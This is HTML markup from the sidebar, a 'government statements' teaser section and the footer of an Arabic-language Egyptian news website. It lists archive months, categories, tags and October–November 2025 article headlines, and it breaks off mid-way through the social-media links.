	<li><a href='https://arabdream.net/archives/date/2021/10'>أكتوبر 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/09'>سبتمبر 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/08'>أغسطس 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/07'>يوليو 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/06'>يونيو 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/05'>مايو 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/04'>أبريل 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/03'>مارس 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/02'>فبراير 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/01'>يناير 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/12'>ديسمبر 2020</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/11'>نوفمبر 2020</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/10'>أكتوبر 2020</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/09'>سبتمبر 2020</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/08'>أغسطس 2020</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-278"><a href="https://arabdream.net/archives/category/blog">Blog</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://arabdream.net/archives/category/education">Education</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://arabdream.net/archives/category/entertainment">Entertainment</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://arabdream.net/archives/category/featured">Featured</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://arabdream.net/archives/category/focus">Focus</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://arabdream.net/archives/category/politics">Politics</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://arabdream.net/archives/category/travel">Travel</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa">أخبار المحافظات</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://arabdream.net/archives/category/uncategorized">أخبار متفرقة</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%87">اخبار الرياضه</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8">اخبار العرب</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d9%87">اخبار عالميه</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%b1-%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1">اخر الاخبار</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://arabdream.net/archives/category/%d8%a7%d8%b4%d8%b9%d8%a7%d8%b1">اشعار</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://arabdream.net/archives/category/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85">التعليم</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://arabdream.net/archives/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d9%87-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84">المرأه والجمال</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://arabdream.net/archives/category/%d8%aa%d8%b3%d8%a7%d9%84%d9%89-%d9%88%d9%81%d9%88%d8%a7%d8%b2%d9%8a%d8%b1">تسالى وفوازير</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://arabdream.net/archives/category/%d8%aa%d9%88%d9%83-%d8%b4%d9%88">توك شو</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87">ثقافه</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87-%d9%88%d9%81%d9%86">ثقافه وفن</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://arabdream.net/archives/category/%d8%ad%d9%88%d8%a7%d8%af%d8%ab">حوادث</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://arabdream.net/archives/category/%d8%ae%d8%af%d9%85%d8%a7%d8%aa">خدمات</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://arabdream.net/archives/category/%d8%ae%d9%88%d8%a7%d8%b7%d8%b1-%d9%88%d9%86%d8%ab%d8%b1%d9%8a%d8%a7%d8%aa">خواطر ونثريات</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://arabdream.net/archives/category/%d8%af%d9%86%d9%8a%d8%a7-%d9%88%d8%af%d9%8a%d9%86">دنيا ودين</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://arabdream.net/archives/category/%d8%b1%d8%ac%d8%a7%d9%84-%d9%88%d9%86%d8%b3%d8%a7%d8%a1">رجال ونساء</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://arabdream.net/archives/category/%d8%b3%d9%8a%d8%a7%d8%b3%d9%87">سياسه</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://arabdream.net/archives/category/%d8%b5%d8%ad%d9%87">صحه</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://arabdream.net/archives/category/%d8%b9%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d8%ad%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%86%d9%8a%d9%88%d8%b2-%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">عدسة الحلم العربي نيوز</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://arabdream.net/archives/category/%d8%b9%d9%84%d9%88%d9%85-%d9%88%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7">علوم وتكنولوجيا</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://arabdream.net/archives/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81">غير مصنف</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://arabdream.net/archives/category/%d9%81%d9%86">فن</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://arabdream.net/archives/category/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a7%d9%84%d8%ad%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%86%d9%8a%d9%88%d8%b2-%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">فيديو الحلم العربي نيوز</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://arabdream.net/archives/category/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7">قضايا</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://arabdream.net/archives/category/%d9%83%d8%a7%d8%b1%d9%8a%d9%83%d8%a7%d8%aa%d9%8a%d8%b1">كاريكاتير</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://arabdream.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8">مقالات الكتاب</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://arabdream.net/archives/category/%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa-%d9%88%d8%aa%d9%83%d8%b1%d9%8a%d9%85%d8%a7%d8%aa">مناسبات وتكريمات</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://arabdream.net/archives/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa">منوعات</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://arabdream.net/archives/category/%d9%88%d8%b8%d8%a7%d8%a6%d9%81">وظائف</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://arabdream.net/archives/category/%d9%88%d9%81%d9%8a%d8%a7%d8%aa">وفيات</a>
</li>
</ul></div></div>
</section></aside><!-- #secondary -->
			</div>
			</div>
	</div>
<div class="walkerwp-wraper missed-post-wraper missed-post-layout-1">
	<div class="walkerwp-container">
		<div class="walkerwp-grid-12 missed-post-box">
						<h3 class="box-title"><span>بيانات حكومية</span></h3>
			<div class="featured-post-grid">
									    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/65255"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 2 Minutes</span><img width="1280" height="854" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016.jpg?v=1761294157" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016.jpg?v=1761294157 1280w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016-300x200.jpg?v=1761294157 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016-1024x683.jpg?v=1761294157 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016-768x512.jpg?v=1761294157 768w" sizes="(max-width: 1280px) 100vw, 1280px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d9%87-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84">المرأه والجمال</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%aa%d9%88%d9%83-%d8%b4%d9%88">توك شو</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87">ثقافه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87-%d9%88%d9%81%d9%86">ثقافه وفن</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%b1%d8%ac%d8%a7%d9%84-%d9%88%d9%86%d8%b3%d8%a7%d8%a1">رجال ونساء</a>
                                <a
                    href="https://arabdream.net/archives/category/%d9%81%d9%86">فن</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/65255">لجنة الثقافة والفنون بالمجلس القومي للمرأة تنظم ندوة&#8221;رسائل نساء أكتوبر&#8221; بقلم ليلى حسين</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/24"><i class="far fa-calendar-check"></i> 2025-10-24        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/65000"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 6 Minutes</span><img width="1500" height="1500" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066.jpg?v=1759993217" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066.jpg?v=1759993217 1500w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-300x300.jpg?v=1759993217 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-1024x1024.jpg?v=1759993217 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-150x150.jpg?v=1759993217 150w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-768x768.jpg?v=1759993217 768w" sizes="(max-width: 1500px) 100vw, 1500px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%b1-%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1">اخر الاخبار</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/65000">تعرف بالتفصيل على الـ28 فرصة استثمارية واعدة المحددة من وزارة الصناعة بهدف تعميق التصنيع المحلي وتلبية احتياجات السوق بقلم ليلي حسين</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/09"><i class="far fa-calendar-check"></i> 2025-10-09        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/64978"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 1 Minute</span><img width="1280" height="844" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025.jpg?v=1759991091" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025.jpg?v=1759991091 1280w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025-300x198.jpg?v=1759991091 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025-1024x675.jpg?v=1759991091 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025-768x506.jpg?v=1759991091 768w" sizes="(max-width: 1280px) 100vw, 1280px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa">أخبار المحافظات</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/64978">وزيرا الاتصالات وتكنولوجيا المعلومات والتربية والتعليم والتعليم الفنى يشهدان توقيع مذكرة تفاهم بين وزارة الاتصالات وتكنولوجيا المعلومات وشركة &#8221; إتش بى &#8211; مصر&#8221; بشأن تنفيذ البرنامج العالمى الخاص بأكاديمية إتش بى للابتكار والتعليم الرقمى HP IDEA فى مدارس WE للتكنولوجيا التطبيقية بجميع محافظات الجمهوريةبقلم ليلى حسين</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/09"><i class="far fa-calendar-check"></i> 2025-10-09        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/64975"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 0 Minutes</span><img width="1280" height="908" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024.jpg?v=1759990757" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024.jpg?v=1759990757 1280w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024-300x213.jpg?v=1759990757 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024-1024x726.jpg?v=1759990757 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024-768x545.jpg?v=1759990757 768w" sizes="(max-width: 1280px) 100vw, 1280px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/64975">بمناسبة اليوم العالمي للبريد‏36.8 % زيادة في قيمة المبالغ المودعة في صندوق توفير البريد عام 2024 / 2025 بقلم ليلى حسين ‏</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/09"><i class="far fa-calendar-check"></i> 2025-10-09        </a>
        
								</div>
						</div>
								</div>
		</div>
	</div>
</div>
	<footer id="colophon" class="site-footer layout-one">
		
<div class="walkerwp-wraper footer-widgets-wraper">
	<div class="walkerwp-container footer-wiget-list">
				    <div class="walkerpress-footer-column">
		        <section id="block-9" class="widget widget_block">
<h3 class="wp-block-heading">عن الحلم العربي نيوز</h3>
</section><section id="block-10" class="widget widget_block widget_text">
<p>جريدة مستقلة تهدف إلى تعزيز القومية العربية، لا تميل إلى أي تيار أو فريق بعينه. تُعنى بالشأن العربي والمصري، وتغطي مجالات الأدب، الفن، التاريخ، والثقافة، لتكون منبرًا حرًا ينقل الحقيقة كما هي.</p>
</section>		    </div>
						    <div class="walkerpress-footer-column">
		        <section id="block-12" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://arabdream.net/archives/tag/dailyprompt" class="tag-cloud-link tag-link-295 tag-link-position-1" style="font-size: 8pt;" aria-label="dailyprompt (عنصر واحد (1))">dailyprompt</a>
<a href="https://arabdream.net/archives/tag/dailyprompt-2007" class="tag-cloud-link tag-link-296 tag-link-position-2" style="font-size: 8pt;" aria-label="dailyprompt-2007 (عنصر واحد (1))">dailyprompt-2007</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9" class="tag-cloud-link tag-link-252 tag-link-position-3" style="font-size: 8pt;" aria-label="الإلكترونية (عنصر واحد (1))">الإلكترونية</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a" class="tag-cloud-link tag-link-254 tag-link-position-4" style="font-size: 8pt;" aria-label="الالكتروني (عنصر واحد (1))">الالكتروني</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9" class="tag-cloud-link tag-link-253 tag-link-position-5" style="font-size: 15.636363636364pt;" aria-label="الالكترونية (3 عناصر)">الالكترونية</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa" class="tag-cloud-link tag-link-261 tag-link-position-6" style="font-size: 8pt;" aria-label="الانترنت (عنصر واحد (1))">الانترنت</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9" class="tag-cloud-link tag-link-251 tag-link-position-7" style="font-size: 22pt;" aria-label="التجارة (6 عناصر)">التجارة</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%ac%d9%86%d9%8a%d8%a9" class="tag-cloud-link tag-link-265 tag-link-position-8" style="font-size: 8pt;" aria-label="الجنية (عنصر واحد (1))">الجنية</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%ad%d9%84%d9%85" class="tag-cloud-link tag-link-245 tag-link-position-9" style="font-size: 8pt;" aria-label="الحلم (عنصر واحد (1))">الحلم</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a" class="tag-cloud-link tag-link-124 tag-link-position-10" style="font-size: 8pt;" aria-label="الدوري المصري (عنصر واحد (1))">الدوري المصري</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1" class="tag-cloud-link tag-link-264 tag-link-position-11" style="font-size: 8pt;" aria-label="الدولار (عنصر واحد (1))">الدولار</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%b1%d9%82%d8%a7%d8%a8%d8%a9" class="tag-cloud-link tag-link-256 tag-link-position-12" style="font-size: 8pt;" aria-label="الرقابة (عنصر واحد (1))">الرقابة</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a" class="tag-cloud-link tag-link-249 tag-link-position-13" style="font-size: 18.181818181818pt;" aria-label="العالمي (4 عناصر)">العالمي</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a" class="tag-cloud-link tag-link-246 tag-link-position-14" style="font-size: 8pt;" aria-label="العربي (عنصر واحد (1))">العربي</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2" class="tag-cloud-link tag-link-248 tag-link-position-15" style="font-size: 18.181818181818pt;" aria-label="المركز (4 عناصر)">المركز</a>
<a href="https://arabdream.net/archives/tag/%d8%a8%d9%88%d8%a7%d8%a8%d8%a9" class="tag-cloud-link tag-link-258 tag-link-position-16" style="font-size: 8pt;" aria-label="بوابة (عنصر واحد (1))">بوابة</a>
<a href="https://arabdream.net/archives/tag/%d8%aa%d8%a7%d8%b3%d9%8a%d8%b3" class="tag-cloud-link tag-link-259 tag-link-position-17" style="font-size: 8pt;" aria-label="تاسيس (عنصر واحد (1))">تاسيس</a>
<a href="https://arabdream.net/archives/tag/%d8%ac%d8%b1%d9%8a%d8%af%d8%a9" class="tag-cloud-link tag-link-244 tag-link-position-18" style="font-size: 8pt;" aria-label="جريدة (عنصر واحد (1))">جريدة</a>
<a href="https://arabdream.net/archives/tag/%d8%b1%d8%ac%d9%84-%d8%a7%d9%84%d8%a7%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%8a%d9%87%d9%86%d8%a6-%d8%b1%d8%a6%d9%8a%d8%b3-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%8a%d8%a9" class="tag-cloud-link tag-link-262 tag-link-position-19" style="font-size: 8pt;" aria-label="رجل الاعمال السعودي يهنئ رئيس جمهوريةمصر بمناسبة عيد الفطر المبارك (عنصر واحد (1))">رجل الاعمال السعودي يهنئ رئيس جمهوريةمصر بمناسبة عيد الفطر المبارك</a>
<a href="https://arabdream.net/archives/tag/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa" class="tag-cloud-link tag-link-260 tag-link-position-20" style="font-size: 8pt;" aria-label="شركات (عنصر واحد (1))">شركات</a>
<a href="https://arabdream.net/archives/tag/%d8%b9%d9%84%d9%89" class="tag-cloud-link tag-link-257 tag-link-position-21" style="font-size: 8pt;" aria-label="على (عنصر واحد (1))">على</a>
<a href="https://arabdream.net/archives/tag/%d9%84%d8%ad%d9%85%d8%a7%d9%8a%d8%a9" class="tag-cloud-link tag-link-250 tag-link-position-22" style="font-size: 18.181818181818pt;" aria-label="لحماية (4 عناصر)">لحماية</a>
<a href="https://arabdream.net/archives/tag/%d9%85%d8%a7%d8%a8%d8%af%d8%b1%d8%a9" class="tag-cloud-link tag-link-263 tag-link-position-23" style="font-size: 8pt;" aria-label="مابدرة (عنصر واحد (1))">مابدرة</a>
<a href="https://arabdream.net/archives/tag/%d9%86%d8%b8%d8%a7%d9%85" class="tag-cloud-link tag-link-255 tag-link-position-24" style="font-size: 8pt;" aria-label="نظام (عنصر واحد (1))">نظام</a>
<a href="https://arabdream.net/archives/tag/%d9%86%d9%8a%d9%88%d8%b2" class="tag-cloud-link tag-link-247 tag-link-position-25" style="font-size: 8pt;" aria-label="نيوز (عنصر واحد (1))">نيوز</a></p></section>		    </div>
						    <div class="walkerpress-footer-column">
		        <section id="block-11" class="widget widget_block">
<h3 class="wp-block-heading">أخر المقالات</h3>
</section><section id="block-8" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://arabdream.net/archives/65399" aria-label="إطلاق منصة رقم الحساب التجاري الدولي (UICS-ICN) – خطوة عالمية نحو توحيد الثقة في التجارة الإلكترونية"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:100px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65399">إطلاق منصة رقم الحساب التجاري الدولي (UICS-ICN) – خطوة عالمية نحو توحيد الثقة في التجارة الإلكترونية</a><time datetime="2025-11-04T14:44:16+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://arabdream.net/archives/65395" aria-label="مستشفى 57357 مصر في فعاليات المؤتمر العالمي للسرطان بمسقط"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762210027726-150x150.jpg?v=1762210137" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:100px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65395">مستشفى 57357 مصر في فعاليات المؤتمر العالمي للسرطان بمسقط</a><time datetime="2025-11-04T00:49:05+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://arabdream.net/archives/65392" aria-label="الحضارة الفرعونية ووحدة المصريين الوطنية"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762209735568-150x150.jpg?v=1762209912" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:100px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65392">الحضارة الفرعونية ووحدة المصريين الوطنية</a><time datetime="2025-11-04T00:45:29+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
</ul></section>		    </div>
					</div>
</div>
				<div class="walkerwp-wraper footer-copyright-wraper">
		
		<div class="walkerwp-container credit-container text-left">
							<div class="footer-social-media walkerwp-grid-12">
				<ul class="walkerpress-social icons-default-color boxed-style">
			<li>
			<a class="facebook" href="https://www.facebook.com/arabdream.net" target="_blank">
				<i class="fab fa-facebook-f"></i>
			</a>
		</li>
			<li>
			<a class="twitter" href="https://twitter.com/arabdreamnewsp" target="_blank">
				<i class="fab fa-twitter"></i>
			</a>
		</li>
			<li>
